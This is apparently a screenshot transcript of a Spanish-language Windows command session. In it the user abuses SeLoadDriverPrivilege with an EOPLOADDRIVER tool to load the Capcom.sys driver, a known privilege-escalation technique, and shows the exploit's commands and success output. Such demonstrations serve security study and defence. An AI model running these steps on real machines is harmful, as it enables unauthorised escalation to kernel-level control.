 C:\Windows\system32\cmd.exe
C:\Users\test\Desktop>whoami /priv
INFORMACIÓN DE PRIVILEGIOS
--------------------------
Nombre de privilegio          Descripción                                  Estado
============================= ============================================ =============
SeShutdownPrivilege           Apagar el sistema                            Deshabilitado
SeChangeNotifyPrivilege       Omitir comprobación de recorrido             Habilitada
SeUndockPrivilege             Quitar equipo de la estación de acoplamiento Deshabilitado
SeIncreaseWorkingSetPrivilege Aumentar el espacio de trabajo de un proceso Deshabilitado
SeTimeZonePrivilege           Cambiar la zona horaria                      Deshabilitado
C:\Users\test\Desktop>elevate.exe cmd.exe
C:\Users\test\Desktop>
Administrador: C:\Windows\System32\cmd.exe
C:\Users\test\Desktop>EOPLOADDRIVER.exe System\CurrentControlSet\MyService C:\Users\Test\Desktop\Capcom.sys
RegCreateKeyEx failed: 0x0
[+] Enabling SeLoadDriverPrivilege
[+] SeLoadDriverPrivilege Enabled
[+] Loading Driver: \Registry\User\S-1-5-21-4086702925-436362249-3312532870-1003\System\CurrentControlSet\MyService
NTSTATUS: 00000000, WinError: 0
C:\Users\test\Desktop>